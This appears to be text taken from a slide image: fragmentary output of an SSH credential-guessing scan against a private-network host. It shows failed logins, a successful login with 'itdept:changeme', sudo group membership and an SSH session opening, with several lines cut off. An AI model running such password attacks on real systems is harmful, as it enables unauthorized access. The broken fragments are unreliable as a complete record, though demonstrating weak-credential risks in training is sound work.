 [-] 192.168.8.222:22 - Failed: 'admin:'
[-] 192.168.8.222:22 - Failed: 'itdept:password'
[+] 192.168.8.222:22 - Success: 'itdept:changeme'
cdrom),27(sudo),30(dip),46(plugdev),121(lpadmin)
TC 2023 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (192.168.8.215:34011 ->